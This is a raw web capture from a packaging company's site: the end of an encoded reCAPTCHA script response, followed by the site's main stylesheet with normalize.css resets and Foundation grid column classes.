DQcOhwoFdwovDm8O5RcKYRsO+w6DDu8OJJGoxwqQlYcKBKsO0w5HDtMK+EzRVQsKVK8OQw7cKwrjDjMO2JsK8WMKzKkvCjcKYwpxVQMKFEH5BOMObw6t4wrgIe8OBFcOWwop/woADw4bDvMO9RDbDoMODwpsxeBfDsMO8CsO4SXfChxXCt8OlRS87LsK1NsKEImoqf8KIUcOMUcOpIsOaCAAIGBg2asOWXFoRdGDDpFdqw4JBegZdW8OWZmTCmVFmw699w4Z0Xk9Dw7jCtsK/Zm5Wwpd/w5Vqw6zDpDjDvwjDvcK+YEDCv0TCiMOwA8KMw5AEXMO3BxHDuMOHw4DDkGfDqHjDpUpMwr/CiWvDj8ONbcO3DiZvM1zCmMKuwpxfw5phw6FIw7XDnMO2LcOxdsKcwrIhczBDCMO+Q0hrwrYZIRMfwq1Pw7FzcVpDE197w6bDoSLDoSvDvMOhwoxjw6LCvwTCmcOrbVvCpmJZwp/DvWZHYG7DoBR/wr3Dm0Y8wpbCs8Oiw4rDv13CiRnCrUF1WjEnw5HCjhgTwofCn8OkwqTDgF45woExFA3CrSdpwpHDjMOGHgfCgMOoUy3CgCnCs8OuwqbCrcKuwqzDmsONVnXDmcKPPyozDcKawq/[base64]/S8KpJ8OkZMOtZmrCpiDDji3DtgQDImY7fSYgw7Acw6TCiRLDpsKMXHAbPCDDgcK8w7k1w5d7agXCo8OqwqzDl8Ofw6/CqzXDpcOUw6onwr7CucKZw6BmFwzDr8KiV8KyOcKLXsKjTMKcT8KhKC1TTUTCkmPCkMOgEX3ChcKmwqvDh8Ovw5fDohbCtyUAw6/[base64]/Nk9dRFk9wqQ+dx57w6nDgQ1PdTzDjlXCqcOdwolcw7bDqMODB8OHwoc8wr/CqRlMw5bDhlnCtR9mw4tEw5hMbcKMe8OQH8Kxwrhnw7TChAFjwrjDg05Ow4cHw4xbOMO6w5MeesKvDsOzwoNtM8KAB0jCrhvCksKow7kXIMOzwrvDq37DusKfUMK6EsKdwrk5LzBVwrVCw6/Cq8O6wqVGw7cwFEgeAzTCgMK1KMKhw73CrMKpw5l9wqMVKMK1GGXClsKgw57Cj8Ouw7QDEsK2WyjCnMKLwqnDvV5SFMKyDiTDgVbCu8OWJkUyw7JGCsKxwrnDmn15KVhvwo/Cvk/Dl8ONw7/[base64]/Cjl0HVMKPZzbCnWYhI8KAEnEdJ8KADsOBUwrCgSfDv8OuQV5+w5lYwpkzGMK7w7XChMKaVXPCqMOyw64mw5MwwpMlWBrCtMO/wrMZwqDCtTvCjBXChMObJ8KOXiVAfzxQw6vDvCIHw4DDt8KMwr3DhiBzBWLCkcObG8KtwpZBVWQoUcKUJ8OJJg0/S3rDk8KgcEJQwq1aw7UGBsKMw7jDt8OiF8OvwpoMRsOhwqDCiEzDizp8FkNQLMOSw7Usw5JoRVgew6fDgGjCkcOlDsKfVyTCssKBw5EGwpUneMOPcXHDpEXCvsOgw55RYsKBSn0Gw7HDqsOywp9lw5LDrsK6fcO2HD19wqFBAy58wr5owrjCuyXDih3CtsOBwq/Co8OGKznDjsKZD0Rkw7vDuT4jwrtiSw94wpXDmMOnw6HCjsKJVsKnwqPCnsO6csOkX8OMD8OTwqgIS8O5FMKzCMO2WU/CgGrDi0rDpMOUIT/[base64]/CtUxXwqAOw7QrwrjCvcO3VsKUP3nDh8Ovw7PDlcOBAMKLax/DoTZdIsKDdm5bw6nDuw/DrsOVwpU9EyYhwpcSw7zCscO2wobDpcKXw6sBBMOWwpNKwqXDqsKtDMKHwq4cQWLCvwjDtsONw7PDuCIRwr9UcMOOwobDmsO1dsOBw48qw7bCrV92KiIWMFs7IEHCo8OWwqhGDmnDpcOSHQPCmnV+wonDnMKmwq7Dt8KtSj52JwNWbVYwRHHDusOQDjEdw4/DvVrDssOoMV5TwpAjwpRawofCjcOKw4J/T1lIG8O3dCs6w7EhYsKhDgfCrsOlw7VWwrbDm8OBXcK7w7PCh2fCr1BYwo3DoMOYwpvDl1PDnMOTw4TCosOBI8KnJ8OxTcKawpXDisO5McKOw6rCo8OSw4kXajjCt3DDvho3w5hfDcOXwoVHK8Ovw4w2bsKZKMO5wrAZwrlpWhHCnMKVRzrDhh/Cvx/CksK9LcObwrYlwoLDhFZgLxMmw4d5w7YQesKmI0HDoQQ/[base64]/Dg34Uw4sZw73CicOrQErCkw8SIMOFwoBPw68+w5vCsmHDm8Khw5UvOHMkwoAPw4AlwpcCUic2wpvDhsOcCMOaw4XDqFg/[base64]/wrZMYMOGB3VRw77DvcKLw6YLw7XDmiXDo8OvBi07UBEqw5QlecKmw5jDllUHw5HCjQomQC3DpsObw6LCm8OxwqZBw7bDoCpfwp3Dv8OjFcKhw502wp7DhnDDvMOoIGFJNsKTwr04DGtPw7QhZko0T8K9NMORw6zCgMOOCglgDhFnecKLw6FLw7M4FjPDjFMywp/CqjIkwrREw6bCiFJHJXPDnsKDw5kfbMKrwqvDuVLCl8O/wovDosOVfsOUw5fCv2o4wrRudsKTw4rCmMO9HHxfw4HDsGjCscOLNyvCi8OdwrPDgsOswrnDoyPCmMKDw6bCgDEzJ3RRFjJxVcK0GUZDThxJcy3DpxjDqH9Zw7XDrB48AcOcw58mwr7CsDjDsi/DosKvwpV5JUEAFMOXVjrCjsOXRinCh8Oew4xswrMCIsOaw6w+UcKgYAZ/YsO4w4bDrSFkwqjCtjnDgzDCk1HDosK+wolmw4/[base64]/DoFIzM8Ogwq43woMNwpE+KWciQBELK8O5woTDicKQTcOswovDqTBpwrjCohsOwrEUwpsVwrkbD8K/NMOHw68PR8OGwr5AfjlOw74nFl0Xw5MfPMOTwobDiQnDi8KHwrbCvznCtSPClcOvIcODfsO3wps/wrMQDsKIwotVVsK3wrMjw7rDqDjDtnd2aB3DpgkRPcKswrfDv8OyW0/CjFlvwpE+w7I8wp7CjjUTUn3DtsO7wowBwrjDuMKvw5pEXlNgwpbDusOjwo/DusK3wqYQY8Kpw7zDmcKWYMO2A8ORDRFxIsOfw47CiCQfwrXDpUBpw4xYwpDDjDdUSMK6CsKLWcKXRcONwp8rOcOeGAHDnsOvKMKfw4QFWG/DvcKQw4LCuwbDgXNTdEs2Mywrwo3DixjDtAvDjsOAcjfCsQXCqHzCpCjDkMKMwpEKwpwTYkNbw7TCvgptw5/CtMOUw5/DnX4Hwp3Cq34dB0New6BxX8KewrLCqVjDv1TDmsOlw6oBwoRmUMOpw6XCky07w75FBkAawo9mPhYga0VuwpVOf8KDDMKlKG1PcMOzd3TCnCnClDHDusK+wqzCiMOlw7s9wqkwMsKoV8K2O3c+wrB5w71vMBHDrMK5dXNVwqnDvmvCmjnCiX/[base64]/ClW3DnhTCtsK/L8OTwrctcMOEK8OcH8OWM8KJU1rCpjBcV8KhacKLVBR0wr3Dp8OuwqMCA8O8FXjDkcO/[base64]/[base64]/Dljtqw6k8UMOpw7HDsAorwoU8wr3CiBnDqwzDuljDsMK5w551YsKEQ8KOw5p1wo/DggLDqcKSwoTDusOcEcKQV8OEJys8wo3Cr3/[base64]/[base64]/DkyULw7fChSvDo8OlwqTDvW7DmcO/w6djwpAVwrZcw7vCicOJw43CtRhqE156TxwxwqvDgcO6w7PCr8Kmw7DDjE/ClQ87QgVuKsK+DFXDo3E4w4PCnsKZK8OvwoZ8O8KKwrXCn8Kpwo8pw7PDocO0wr/DicKBE8KRQG/DnMKgw7zCt2DCvC7DrMOowozCvhsOwqAYw4ZvwobDp8OfIwpOSCDDucKCOHPCr8Kcw4HCm2kcwr/CiGDDh8Kbw6vCgRfCgm5pP1Yzwq3Dk0bDuG1sdsKLwpweGT7CqBkLTMKTw7vDuWNEwqzCrcO8ej/[base64]/CncKnw5nDqGDDmkzCgMKMwoPCu8Kewp0Wd8OzwpfCqlzDrUXChiLCt2Zew4o2w7DDnD/DtzAAUsKeRcK6wo5Yw55STFvCnFI9wphsB8O5KwlmwroXwokMw5JEwqnDg8Kpw6DDj8Kuw7kkw5tNw6LDtcKFYmzCnsOHP8KywrtxS8OaSjQ2w6Fpw4nCtcKmewBNw7MJw7nClxJTw6JQQyt/JcOUNhXDnMK5wqbDl2LCgjwlZG9CEcKZV8OewpnDmj5+QEDCrsOpNcOJQWZFDAVvw5vCj0srN00Hw4zDi8O+w4MRwojDvmM4Yw8Tw6nDtypFwqfCssOxwo82w6MCc3bDrMO0KMOQw6kRe8Kcw4tlNXHDv8OXecOAWMOjYRzCpG7ChR3DimbCuMO7G8K8L8KQCV/[base64]/Cn8KWfcO/[base64]/JsOJacKSw7rDv8OJOMKgB8KVw58aNMOdMcOVBcOEY8OrbsO8w5vCgyJPw6J0VcKNLG4eFsOYw5/[base64]/[base64]/GCcGwqRfSWZjwocmw70HHsONw7Q0ZMOewpXDjXAlSMKzwrvDqMOfUMOLfMO5dg7DnMKhwqk1w7JZwrlPZsOkw4xow7/CoMKeEsO5HULCmsKaw4zDmsKXQ8OkAsOCw6Quw4E+CB4kw43ClcOcwprDhWnDhsOhw4wiw4fDqGjChTh/B8OtwpjDljN7M23DjEQKRcOoLMKAWsK/G0/CpwgUwoTDvsOlEFDDvFpzXMKyIsKJw7lAfEPCpFAXwqPDnGl/w5vDgk8fdcOmF8K/DnnDqsO9w7nDgwrDoV8RVcOKw5fDl8OWNxbCkcKDfMOcw684JU/DnGgMw53Dr3Epw59pwqkGwpfCtsK9wqzCrAAjwr3DsiQSAsKjIQgjVMO8BFM7wo8Yw58FLinCi1rCi8Opw5lew7nDisKNw5lmw6Fvw55zwpfCjsKHT8OMFhlEOy7Cv8KNwrNvwo/DlMKAwrUaCQRVCR8\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ameripakpackaging.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VNxwOo+4l2rPSLBOUsJacMvo5WcoaDvcrgQeyTBodg4\\u003d\x22,1,0,null,1,1768696309283,0,0,[14,210],null,[196],\x22RC-VUtVQhklL6nubg\x22,null,null,null,null,null,\x220dAFcWeA7tcbCnNVuL7Il2lXw0BUwD1RQQIVGESfJXTtNnvZB0zfu-2xUA8dvzuUWCXvSGJtZU7KzqXHajHbwmuBeNtfFUvLK-Gg\x22,1768779109323]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ameripakpackaging.com/css/main.css?v=1759780131277
body_size: 129048
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: muli, sans-serif; font-weight: normal; line-height: 1.5; color: #171717; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.5rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.5rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.5rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

